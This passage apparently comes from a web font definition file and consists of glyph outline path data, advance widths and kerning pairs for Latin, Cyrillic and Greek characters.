17,78r0,346r-34,0r0,-346v0,-85,-68,-152,-151,-152r-65,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,74,-60,116,-60r65,0v59,0,115,30,150,78v33,-37,79,-78,132,-78r65,0v51,0,97,21,131,55","w":919,"k":{"i":-16,"u":10,"o":10,"a":10,"q":30,"j":78,"x":16,"z":16}},{"d":"432,-478v35,34,55,80,55,132r0,161v0,100,-84,185,-185,185r-54,0v-12,0,-19,0,-29,-2v-5,17,-10,41,-13,56r-36,0r17,-64v-74,-24,-125,-94,-125,-175r0,-161v0,-102,82,-187,186,-187r54,0v9,0,17,1,25,2r15,-55r37,0r-17,63v26,9,50,25,70,45xm452,-185r0,-161v0,-65,-42,-121,-100,-143r-122,453v6,1,12,1,18,1r54,0v83,0,150,-67,150,-150xm96,-185v0,62,45,118,99,142r123,-454v-5,0,-12,-1,-16,-1r-54,0v-84,0,-152,67,-152,152r0,161","w":564},{"d":"574,-533r0,533r-34,0r0,-448r-202,444r-28,0r-200,-442r0,446r-35,0r0,-533r30,0r220,481r220,-481r29,0","w":665,"k":{"\u0447":-10,"\u0443":39,"\u0430":10}},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm273,-853r52,0r29,84r-31,0","w":649},{"d":"503,-736r36,0r0,737r-36,0r0,-351r-401,0r0,351r-35,0r0,-737r35,0r0,352r401,0r0,-352","w":616,"k":{"\u0424":24,"\u042f":15,"\u0416":31,"\u041e":31,"\u041d":16,"\u041a":24,"\u0412":31}},{"d":"434,-729r37,0r-289,730r-35,0xm278,-689v25,23,40,57,40,94v0,72,-59,133,-134,133r-4,0v-75,0,-135,-61,-135,-133v0,-73,60,-135,135,-135r4,0v38,0,70,16,94,41xm286,-595v0,-57,-46,-104,-102,-104r-4,0v-57,0,-104,47,-104,104v0,56,47,102,104,102r4,0v56,0,102,-46,102,-102xm522,-228v25,24,40,57,40,95v0,71,-59,133,-134,133r-4,0v-75,0,-134,-62,-134,-133v0,-73,59,-135,134,-135r4,0v37,0,70,15,94,40xm530,-133v0,-57,-45,-104,-102,-104r-4,0v-57,0,-103,47,-103,104v0,56,46,102,103,102r4,0v56,0,102,-46,102,-102xm841,-228v25,24,41,57,41,95v0,71,-60,133,-135,133r-4,0v-75,0,-134,-62,-134,-133v0,-73,59,-135,134,-135r4,0v37,0,70,15,94,40xm849,-133v0,-57,-45,-104,-102,-104r-4,0v-57,0,-103,47,-103,104v0,56,46,102,103,102r4,0v56,0,102,-46,102,-102","w":1004},{"d":"273,0r-66,0v-41,0,-84,-21,-114,-48r0,48r-34,0r0,-738r34,0r0,263v30,-29,72,-58,114,-58r66,0v104,0,186,85,186,187r0,161v0,100,-82,185,-186,185xm144,-54r-1,0v19,13,41,19,64,19r66,0v84,0,152,-67,152,-150r0,-161v0,-85,-68,-152,-152,-152r-66,0v-42,0,-85,40,-114,75r0,325v15,16,31,31,51,44","w":502,"k":{"\u011b":-10,"l":-20,"o":-20,"a":-20,"b":-10,"j":63,"y":10}},{"d":"398,-736r288,701r59,0r0,107r-34,0r0,-72r-649,0r0,72r-34,0r0,-107r57,0r286,-701r27,0xm385,-678r-262,643r525,0","w":793,"k":{"\u042a":47,"\u0427":101,"\u0438":56,"\u0424":63,"\u0422":100,"\u0417":47,"\u041e":63,"\u041d":8,"\u0410":-49,"\u0411":16}},{"d":"459,-387r0,34r-368,0r0,-34r368,0","w":575},{"d":"70,-736r419,0r0,736r-35,0r0,-700r-349,0r0,700r-35,0r0,-736","w":582},{"d":"486,-173v0,100,-80,173,-173,173r-86,0v-96,0,-172,-75,-172,-172r0,-56v0,-73,44,-134,106,-160v-54,-29,-86,-84,-86,-150r0,-23v0,-96,78,-172,172,-172r39,0v94,0,173,75,173,172r0,23v0,64,-32,117,-85,148v64,26,112,90,112,162r0,55xm150,-440v23,22,53,35,84,39r67,0v66,-9,124,-66,124,-137r0,-23v0,-76,-62,-138,-139,-138r-39,0v-76,0,-137,62,-137,138r0,23v0,39,15,72,40,98xm451,-172r0,-56v0,-77,-61,-138,-138,-138r-86,0v-77,0,-138,60,-138,138r0,56v0,77,62,139,138,139r86,0v77,0,138,-62,138,-139","w":559},{"d":"464,0r-35,0r0,-59v-30,31,-68,59,-114,59r-64,0v-107,0,-187,-86,-187,-185r0,-348r34,0r0,348v0,83,68,150,153,150r64,0v43,0,84,-37,114,-75r0,-423r35,0r0,533xm352,-652r27,12v-25,34,-50,46,-72,46v-5,0,-15,-4,-26,-8v-17,-7,-38,-15,-54,-15v-15,0,-28,11,-42,22r-32,-8v29,-34,50,-49,76,-49v12,0,31,8,49,15v12,5,25,10,29,10v13,0,30,-11,45,-25"},{"d":"201,-91r37,0v0,42,27,76,60,76r43,0v34,0,61,-27,61,-61r0,-26v0,-34,-27,-61,-61,-61r-26,0r0,-37r18,0v31,-2,55,-27,55,-59r0,-11v0,-33,-27,-60,-60,-60r-20,0v-32,0,-59,31,-59,70r-37,0v0,-59,42,-106,96,-106r20,0v53,0,97,41,97,96r0,11v0,30,-14,57,-34,74v28,17,47,48,47,83r0,26v0,56,-45,96,-97,96r-43,0v-54,0,-97,-48,-97,-111xm317,-729r36,0r-312,729r-36,0xm-66,-353r176,0r0,37r-230,0r0,-26r152,-209r-1,1v7,-12,14,-27,14,-43r0,-6v0,-37,-30,-67,-66,-67r-24,0v-22,0,-42,13,-59,34r-28,-28v26,-25,55,-43,87,-43r24,0v58,0,103,47,103,104r0,6v0,22,-7,42,-18,59","w":402},{"d":"112,52r48,0r-32,85r-29,0xm95,-185v0,83,72,150,162,150r0,35v-111,0,-196,-86,-196,-185r0,-601r34,0r0,253r120,0r0,36r-120,0r0,312","w":274},{"d":"81,0r0,-533r35,0r0,533r-35,0xm10,-609v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-30,-15,-30,-31xm138,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31","w":218},{"d":"246,-611r45,0r0,45r-45,0r0,-45xm425,-103r26,23v-37,48,-93,80,-153,80r-52,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r52,0v101,0,185,82,185,187r0,121r-389,0r0,40v0,83,67,150,152,150r52,0v51,0,96,-27,127,-68xm94,-346r0,88r355,0r0,-88v0,-85,-68,-152,-151,-152r-52,0v-85,0,-152,67,-152,152","w":558},{"d":"91,-35r367,0r0,35r-417,0r0,-26r296,-410v19,-25,32,-57,32,-93r0,-13v0,-84,-68,-152,-153,-152r-48,0v-45,0,-87,20,-118,55r-24,-24v39,-40,87,-66,142,-66r48,0v105,0,187,85,187,187r0,13v0,39,-12,74,-32,105","w":488},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153xm398,-856r29,12v-26,33,-52,48,-73,48v-6,0,-16,-4,-28,-9v-16,-7,-38,-15,-54,-15v-15,0,-27,10,-41,22r-32,-8v28,-34,50,-50,77,-50v11,0,32,8,49,15v12,5,24,10,29,10v13,0,31,-11,44,-25","w":646},{"d":"20,-730r472,0r0,27r-450,703r-39,0r445,-695r-428,0r0,-35","w":518,"k":{".":281,",":265,"3":56}},{"d":"430,-17r0,-42v-30,31,-68,59,-114,59r-65,0v-107,0,-187,-86,-187,-185r0,-348r35,0r0,348v0,83,68,150,152,150r65,0v42,0,84,-37,114,-75r0,-423r34,0r0,533r-36,0xm546,101r-2,36v-18,5,-26,8,-49,8v-73,0,-94,-33,-94,-75v0,-30,17,-82,37,-102v0,0,6,3,27,3v-26,42,-26,75,-26,89v0,33,15,50,58,50v11,0,23,-2,49,-9"},{"d":"112,-701r0,701r-34,0r0,-736r266,0r0,-83r35,0r0,118r-267,0","w":473},{"d":"60,-736r275,677r278,-677r37,0r-302,736r-26,0r-300,-736r38,0","w":691,"k":{"A":88,"o":78,"e":94,"y":62,"w":16}},{"d":"439,-478v33,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-73,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r73,0v52,0,97,21,131,55xm459,-185r0,-161v0,-85,-68,-152,-151,-152r-73,0v-84,0,-152,67,-152,152r0,161v0,83,68,150,152,150r73,0v83,0,151,-67,151,-150","w":564,"k":{"u":10,"o":10,"t":10,"p":10,"n":20,"c":16,"q":20,"d":31,"j":93,"v":25,"y":25,"w":38,"x":47}},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549","w":631,"k":{"E":-31,"M":-8}},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0","w":691,"k":{"\u015f":20,"S":10,"u":19,"g":31,"t":20,"n":20,"m":-16,"d":61,"v":62,"y":84,"w":62,"C":19,"T":128,"G":37,"K":8,"V":125,"W":94,"Y":109}},{"d":"50,0r49,0r-43,143r-30,0xm128,0r49,0r-43,143r-30,0","w":233},{"d":"238,-760r-83,52r83,54r-16,26r-81,-52r0,96r-31,0r0,-96r-80,52r-18,-26r85,-54v-27,-18,-60,-36,-85,-52r18,-26r80,50r0,-97r31,0r0,97r81,-50","w":265},{"d":"447,-371r-260,0r0,571r-35,0r0,-845v49,-59,98,-84,149,-84r28,0v100,0,186,81,186,187r0,33v0,43,-10,83,-32,116v61,34,87,96,87,152r0,56v0,100,-83,185,-187,185r-142,0r2,-35r140,0v83,0,152,-67,152,-150r0,-56v0,-58,-29,-111,-88,-130xm187,-630r0,225r261,0v22,-28,32,-66,32,-104r0,-33v0,-83,-65,-149,-146,-152r-33,0v-43,0,-86,30,-114,64","w":670,"k":{"\u03b4":62,"\u03bb":56,"\u03c1":20,"\u03b1":20,"\u03b5":83,"\u03c5":30,"\u03bf":20}},{"d":"236,-379r28,12v-25,33,-51,47,-72,47v-6,0,-16,-4,-27,-9v-17,-6,-38,-14,-54,-14v-14,0,-27,9,-42,21r-32,-8v29,-33,51,-49,78,-49v11,0,31,8,49,15v11,4,23,9,28,9v13,0,31,-10,44,-24","w":337},{"d":"456,-441v33,35,54,83,54,133r0,118v0,102,-83,188,-188,188r-262,0r0,-734r380,0r0,35r-345,0r0,206r227,0v53,0,98,21,134,54xm475,-190r0,-118v0,-83,-68,-152,-153,-152r-227,0r0,423r227,0v84,0,153,-67,153,-153","w":585,"k":{"\u044a":50,"\u0427":23,"\u0443":62,"\u043e":24,"\u0430":20,"\u042f":31,"\u041b":47,"\u0425":70,"\u0417":16,"\u0416":47,"\u0413":39,"\u0412":39,"\u0410":54,"\u0411":31}},{"d":"289,213r38,0v84,0,152,-69,152,-154r0,-65r-374,-651r0,657r-35,0r0,-736r31,0r378,659r0,-659r35,0r0,795v0,107,-86,188,-187,188r-38,0r0,-34","w":604},{"d":"298,-19r31,0r-14,33v24,6,43,30,43,56v0,30,-25,57,-59,57v-24,0,-47,-23,-58,-49r34,0v5,10,14,17,26,17v14,0,25,-11,25,-25v0,-15,-11,-25,-24,-25r-44,0xm526,-633r-29,21v-29,-53,-77,-86,-133,-89r-113,0v-84,0,-153,68,-153,153r0,361v0,85,69,152,153,152r106,0v54,0,103,-30,133,-76r31,16v-35,54,-95,95,-159,95r-111,0v-105,0,-188,-86,-188,-187r0,-361v0,-104,83,-188,188,-188r113,0v68,3,129,43,162,103","w":569},{"d":"45,-341v0,-18,14,-30,31,-30v17,0,29,12,29,30v0,16,-12,31,-29,31v-17,0,-31,-15,-31,-31xm45,-33v0,-17,14,-30,31,-30v17,0,29,13,29,30v0,17,-12,31,-29,31v-17,0,-31,-14,-31,-31","w":138},{"d":"50,0r264,-445r-220,-291r43,0r322,427r0,-427r35,0r0,427r322,-427r43,0r-220,291r264,445r-42,0r-244,-414r-123,163r0,251r-35,0r0,-251r-123,-163r-244,414r-42,0","w":976,"k":{"\u044a":63,"\u042a":31,"\u044c":42,"\u0429":62,"\u0426":31,"\u042c":54,"\u0427":79,"\u0444":21,"\u0437":21,"\u0445":21,"\u0443":104,"\u0441":42,"\u0440":21,"\u043e":58,"\u0434":42,"\u0435":42,"\u0424":63,"\u0423":46,"\u042f":39,"\u041f":39,"\u0425":39,"\u0421":94,"\u0420":31,"\u0417":70,"\u041e":78,"\u041a":47,"\u0418":39,"\u0415":39,"\u0412":63}},{"d":"250,-445r264,445r-42,0r-244,-414r-123,163r0,251r-35,0r0,-736r35,0r0,428r316,-418r42,0","w":565},{"d":"291,-614v32,0,66,-16,90,-43r42,0v-35,48,-84,78,-132,78v-48,0,-95,-29,-130,-78r41,0v24,27,57,43,89,43xm286,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm432,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":550},{"d":"526,-633r-29,21v-29,-53,-77,-86,-133,-89r-113,0v-84,0,-153,68,-153,153r0,361v0,85,69,152,153,152r106,0v54,0,103,-30,133,-76r31,16v-35,54,-95,95,-159,95r-111,0v-105,0,-188,-86,-188,-187r0,-361v0,-104,83,-188,188,-188r113,0v68,3,129,43,162,103xm266,-795v0,-18,14,-31,31,-31v18,0,30,13,30,31v0,16,-12,31,-30,31v-17,0,-31,-15,-31,-31","w":569},{"d":"195,-498v-48,0,-91,35,-104,84r-36,0v18,-70,74,-119,140,-119r65,0v79,0,140,62,140,141r0,7v0,79,-61,141,-140,141r-69,0v-57,0,-106,45,-106,103v0,59,47,106,106,106r90,0v32,0,76,-29,100,-54r24,23v-27,32,-81,66,-123,66r-91,0v-78,0,-139,-62,-141,-136r0,-8v2,-76,63,-136,141,-136r69,0v58,0,106,-47,106,-105r0,-7v0,-59,-48,-106,-106,-106r-65,0","w":452,"k":{"\u044f":11,"\u043b":15,"Y":93," ":-10}},{"d":"379,101r-2,36v-18,5,-26,8,-49,8v-73,0,-94,-33,-94,-75v0,-30,17,-82,37,-102v0,0,6,3,27,3v-26,42,-26,75,-26,89v0,33,15,50,58,50v10,0,23,-2,49,-9xm434,-89r27,22v-38,41,-90,67,-144,67r-71,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r71,0v45,0,85,-21,117,-54xm94,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":561},{"d":"491,-710r-437,675r438,0r0,35r-482,0r0,-27r437,-675r-437,0r0,-35r482,0","w":518,"k":{"\u03a9":-10,"\u03c9":11,"\u03b1":-37,"\u03b5":38}},{"d":"13,-498r0,-35r77,0r0,-24v0,-101,85,-186,197,-186r0,35v-91,0,-162,67,-162,151r0,24r121,0r0,35r-121,0r0,498r-35,0r0,-498r-77,0","w":306,"k":{"l":-10,"g":67,"o":47,"p":31,"r":47,"n":25,"a":62,"c":63,"b":-16,"q":62,"d":62,"j":47,"e":62,"y":16,"x":31}},{"d":"447,-371r-260,0r0,571r-35,0r0,-845v49,-59,98,-84,149,-84r28,0v100,0,186,81,186,187r0,33v0,43,-10,83,-32,116v61,34,87,96,87,152r0,56v0,100,-83,185,-187,185r-142,0r2,-35r140,0v83,0,152,-67,152,-150r0,-56v0,-58,-29,-111,-88,-130xm187,-630r0,225r261,0v22,-28,32,-66,32,-104r0,-33v0,-83,-65,-149,-146,-152r-33,0v-43,0,-86,30,-114,64","w":684},{"d":"-5,245r0,-34v91,0,162,-68,162,-152r0,-592r35,0r0,592v0,103,-88,186,-197,186xm144,-689v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-30,-15,-30,-31","w":276,"k":{"u":15,"d":47,"j":62}},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm421,-856r28,12v-25,33,-51,48,-73,48v-5,0,-15,-4,-27,-9v-16,-7,-38,-15,-54,-15v-14,0,-28,9,-42,22r-33,-8v30,-34,51,-50,79,-50v11,0,32,8,49,15v12,5,24,10,28,10v14,0,32,-11,45,-25","w":691},{"d":"545,101r-2,36v-18,5,-26,8,-49,8v-73,0,-94,-33,-94,-75v0,-30,17,-82,37,-102v0,0,6,3,27,3v-26,42,-26,75,-26,89v0,33,15,50,58,50v11,0,23,-2,49,-9xm310,0r-64,0v-105,0,-187,-85,-187,-185r0,-161v0,-102,82,-187,187,-187r64,0v43,0,84,29,114,58r0,-58r35,0r0,533r-35,0r0,-48v-31,28,-71,48,-114,48xm93,-346r0,161v0,83,69,150,153,150r64,0v43,0,86,-30,114,-63r0,-325v-29,-34,-73,-75,-114,-75r-64,0v-85,0,-153,67,-153,152","w":550},{"d":"71,-46r46,0r0,46r-46,0r0,-46xm252,-46r45,0r0,46r-45,0r0,-46xm432,-46r45,0r0,46r-45,0r0,-46","w":592},{"d":"514,-736r0,737r-31,0r-378,-658r0,658r-35,0r0,-737r31,0r378,659r0,-659r35,0xm378,-856r27,12v-25,33,-51,48,-72,48v-6,0,-16,-4,-27,-9v-17,-7,-38,-15,-55,-15v-14,0,-28,10,-42,22r-32,-8v28,-34,50,-50,77,-50v12,0,31,8,49,15v12,5,25,10,30,10v13,0,30,-11,45,-25","w":604},{"d":"243,-455r0,46r-18,0r0,99r-45,0r0,-99r-157,0r0,-31r163,-260r39,0r0,245r18,0xm85,-455r95,0r0,-148r-20,31v-26,41,-47,71,-75,117","w":297},{"d":"287,-382r238,0r0,195v0,102,-83,188,-187,188r-97,0v-105,0,-187,-86,-187,-188r0,-360v0,-103,83,-189,187,-189r96,0v105,0,188,90,188,199r-34,0v0,-90,-69,-164,-154,-164r-96,0v-83,0,-152,67,-152,154r0,360v0,85,68,154,152,154r96,0v85,0,154,-70,154,-154r0,-160r-204,0r0,-35xm256,-795v0,-18,15,-31,31,-31v18,0,30,13,30,31v0,16,-12,31,-30,31v-16,0,-31,-15,-31,-31","w":589},{"d":"75,-593r-49,0r43,-143r30,0","w":147,"k":{"g":125,"n":47,"a":109,"c":94,"d":94,"e":125}},{"d":"451,-676v35,35,55,80,55,132r0,359v0,101,-81,185,-185,185r-71,0v-103,0,-186,-84,-186,-185r0,-359v0,-103,82,-186,186,-186r71,0v51,0,98,22,130,54xm473,-185r0,-359v0,-83,-69,-151,-152,-151r-71,0v-84,0,-151,68,-151,151r0,359v0,85,69,150,151,150r71,0v83,0,152,-67,152,-150","w":592},{"d":"37,-99r45,0v0,41,24,74,54,74r42,0v31,0,55,-24,55,-55r0,-25v0,-30,-24,-55,-55,-55r-49,0r0,-46r42,0v27,-2,49,-24,49,-53r0,-11v0,-29,-24,-54,-55,-54r-18,0v-30,0,-54,25,-54,54r0,27r-46,0r0,-27v0,-56,44,-99,100,-99r18,0v55,0,101,42,101,99r0,11v0,28,-13,55,-31,72v27,18,44,48,44,82r0,25v0,58,-47,100,-101,100r-42,0v-56,0,-99,-51,-99,-119","w":552},{"d":"57,-649r51,0r-47,83r-31,0","w":215},{"d":"327,-464r111,-272r38,0r-252,614v-2,2,-3,4,-3,5v0,2,-1,5,-3,8v-32,71,-102,108,-179,108r0,-35v64,0,123,-40,148,-89r56,-134r-245,-477r38,0r225,432","w":499,"k":{"\u043b":146,"\u0438":63,"\u0430":63,"\u0433":42,"\u042f":31,"\u041b":133,"\u0414":125,"\u0421":16,"\u041e":31,"\u0410":125}},{"d":"24,-649r48,0r31,45v10,-15,22,-31,31,-45r48,0r-68,83r-22,0","w":254},{"d":"266,-649r50,0r-47,83r-31,0xm276,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm422,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":550},{"d":"382,-19r31,0r-14,32v23,7,43,30,43,56v0,30,-25,56,-59,56v-24,0,-46,-22,-58,-48r34,0v6,10,14,17,26,17v13,0,25,-11,25,-25v0,-14,-11,-25,-24,-25r-44,0","w":1030},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm349,-853r51,0r-48,84r-31,0","w":691},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm304,-769r-48,0r69,-84r21,0r69,84r-48,0r-31,-45v-10,15,-23,31,-32,45","w":691},{"d":"311,-693r-52,0v-58,0,-106,46,-106,103v0,56,46,100,101,102r55,0v77,0,138,60,140,136r0,8v-1,50,-30,92,-71,115v41,24,70,67,71,117r0,9v-2,76,-63,136,-140,136r-52,0v-50,0,-91,-22,-124,-70r34,-14v22,33,55,48,90,48r52,0v59,0,106,-46,106,-105v0,-58,-47,-104,-106,-104r-50,0v-75,0,-140,-60,-140,-138v0,-51,31,-96,72,-120v-39,-24,-72,-71,-72,-120v0,-78,65,-139,140,-139r52,0v50,0,90,23,123,70r-34,14v-24,-32,-56,-48,-89,-48xm311,-452r-57,0v-54,3,-101,47,-101,102v0,57,50,103,105,103r57,0v55,-3,100,-44,100,-102v0,-56,-47,-103,-104,-103","w":649},{"d":"280,-729r37,0r-165,730r-35,0xm534,-729r37,0r-165,730r-34,0xm608,-252r0,34r-584,0r0,-34r584,0xm660,-486r0,35r-584,0r0,-35r584,0","w":706},{"d":"67,-736r35,0r0,737r-35,0r0,-737xm24,-853r53,0r28,84r-31,0","w":223},{"d":"2,245r0,-34v91,0,162,-68,162,-152r0,-592r35,0r0,592v0,103,-88,186,-197,186xm151,-566r-48,0r68,-83r21,0r70,83r-48,0r-32,-44","w":276},{"d":"188,-497r-19,0v-36,0,-67,-29,-67,-67r0,-48v0,-35,28,-67,67,-67r19,0v22,0,43,24,59,41r-26,18v-9,-12,-23,-28,-33,-28r-19,0v-19,0,-36,17,-36,36r0,48v0,21,15,36,36,36r19,0v11,0,23,-10,33,-27r25,24v-15,17,-35,34,-58,34xm269,-681v25,24,41,56,41,94v0,72,-60,134,-135,134r-4,0v-75,0,-134,-62,-134,-134v0,-74,59,-134,134,-134r4,0v37,0,70,15,94,40xm175,-484v56,0,102,-46,102,-103v0,-57,-45,-103,-102,-103r-4,0v-57,0,-103,46,-103,103v0,57,46,103,103,103r4,0","w":370},{"d":"238,101r-2,36v-18,5,-26,8,-49,8v-73,0,-94,-33,-94,-75v0,-30,17,-82,37,-102v0,0,6,3,27,3v-26,42,-26,75,-26,89v0,33,15,50,58,50v11,0,23,-2,49,-9","w":337},{"d":"227,0r-156,0r0,-533r35,0r0,157r121,0v104,0,186,85,186,187r0,4v0,100,-82,185,-186,185xm379,-185v0,-89,-68,-156,-152,-156r-121,0r0,306r121,0v84,0,152,-67,152,-150xm476,-532r34,0r0,533r-34,0r0,-533","w":604},{"d":"431,-729r37,0r-289,730r-35,0xm275,-689v25,23,40,57,40,94v0,72,-59,133,-134,133r-4,0v-75,0,-135,-61,-135,-133v0,-73,60,-135,135,-135r4,0v38,0,70,16,94,41xm283,-595v0,-57,-46,-104,-102,-104r-4,0v-57,0,-104,47,-104,104v0,56,47,102,104,102r4,0v56,0,102,-46,102,-102xm519,-228v25,24,40,57,40,95v0,71,-59,133,-134,133r-4,0v-75,0,-134,-62,-134,-133v0,-73,59,-135,134,-135r4,0v37,0,70,15,94,40xm527,-133v0,-57,-45,-104,-102,-104r-4,0v-57,0,-103,47,-103,104v0,56,46,102,103,102r4,0v56,0,102,-46,102,-102","w":624},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm330,-818v32,0,65,-15,89,-44r42,0v-35,50,-83,79,-131,79v-49,0,-97,-29,-132,-79r42,0v24,29,58,44,90,44","w":691},{"d":"713,-729r0,35r-112,0r0,695r-34,0r0,-695r-94,0r0,695r-34,0r0,-278r-179,0v-104,0,-187,-84,-187,-186r0,-80v0,-101,83,-186,187,-186r453,0","w":841},{"d":"308,-275r-218,-236r0,-43r265,270r0,20r-266,270r0,-44","w":1030},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317","w":608,"k":{"\u03b6":63,"\u03af":50,"\u03c7":10,"\u03bb":21,"\u03c9":62,"\u03c4":104,"\u03c3":83,"\u03c6":83,"\u03c5":63,"\u03bf":83,"\u03a7":20,"\u03a6":72,"\u03a4":-20,"\u039a":42,"\u0396":-94,"\u0394":40,"\u0393":-56}},{"d":"104,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r316,0r0,36r-316,0r0,317xm5,-736r53,0r-50,84r-31,0","w":506},{"d":"436,-103r26,23v-38,48,-94,80,-153,80r-72,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r72,0v101,0,185,82,185,187r0,121r-409,0r0,40v0,83,67,150,152,150r72,0v51,0,96,-27,127,-68xm85,-346r0,88r375,0r0,-88v0,-85,-68,-152,-151,-152r-72,0v-85,0,-152,67,-152,152","w":558,"k":{"\u044c":15,"\u0447":-10,"\u0432":20,"\u0448":10,"\u043b":36,"\u043f":10,"\u0445":47,"\u0442":20,"\u0441":20,"\u043a":10,"\u0434":30,"\u0433":10}},{"d":"354,-511r-218,236r219,237r0,44r-266,-270r0,-20r265,-270r0,43","w":1030},{"d":"236,-652r28,12v-25,34,-51,46,-72,46v-6,0,-16,-4,-27,-8v-17,-7,-38,-15,-54,-15v-14,0,-27,11,-42,22r-32,-8v29,-34,51,-49,78,-49v11,0,31,8,49,15v11,5,23,10,28,10v13,0,31,-11,44,-25","w":331},{"d":"26,-849r49,0r31,45v10,-15,22,-31,31,-45r49,0r-69,84r-22,0xm508,-35r0,35r-438,0r0,-736r35,0r0,701r403,0","w":528},{"d":"289,-851v39,0,78,-16,107,-45r48,0v-44,49,-100,79,-155,79r-17,0v-56,0,-112,-30,-155,-79r47,0v30,29,68,45,108,45r17,0xm51,-736r35,0r0,659r378,-659r31,0r0,737r-35,0r0,-658r-377,658r-32,0r0,-737","w":565,"k":{"\u0448":-10,"\u043d":-10,"\u0442":-10}},{"d":"284,0r-110,0v-67,0,-128,-60,-128,-139r33,0v0,56,40,106,95,106r110,0v52,0,94,-42,94,-96r0,-37v0,-52,-42,-95,-94,-95r-47,0r0,-35r37,0v48,-4,86,-43,86,-94r0,-15v0,-52,-43,-94,-95,-94r-77,0v-52,0,-94,46,-94,104r-34,0v0,-76,60,-138,128,-138r77,0v66,0,129,53,129,128r0,15v0,43,-23,84,-55,107v43,20,74,64,74,117r0,37v0,75,-62,129,-129,129","w":467,"k":{"\u043b":21,"\u0443":10}},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153xm272,-853r52,0r27,84r-31,0","w":646},{"d":"417,-478v33,34,54,80,54,132r0,346r-34,0r0,-346v0,-85,-69,-152,-152,-152r-64,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,73,-60,116,-60r64,0v52,0,98,21,132,55xm353,-652r28,12v-25,34,-51,46,-72,46v-6,0,-16,-4,-27,-8v-17,-7,-38,-15,-54,-15v-15,0,-28,11,-42,22r-33,-8v30,-34,51,-49,78,-49v12,0,31,9,50,16v12,5,23,9,28,9v13,0,30,-11,44,-25","w":557},{"d":"190,-649r48,0r31,45v10,-15,22,-31,31,-45r48,0r-68,83r-22,0xm424,-89r27,22v-37,41,-89,67,-143,67r-72,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r72,0v44,0,84,-21,116,-54xm84,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":558},{"d":"258,-533r60,0r0,35r-62,0v-81,0,-147,62,-152,143r0,355r-35,0r0,-533r35,0r0,79v34,-44,90,-79,154,-79xm81,-649r48,0r31,45v10,-15,23,-31,32,-45r48,0r-70,83r-21,0","w":336,"k":{"i":-10,"e":10}},{"d":"20,-736r525,0r0,36r-244,0r0,701r-35,0r0,-701r-246,0r0,-36","w":585,"k":{"A":88,"u":78,"h":15,"g":125,"o":146,"p":125,"r":78,"n":125,"m":78,"a":94,"c":125,"q":125,"d":141,"j":78,"v":47,"e":125,"s":109,"y":109,"w":140,"x":94,"z":110,"C":40,"T":-19,"E":-10,"H":10,"Y":-10}},{"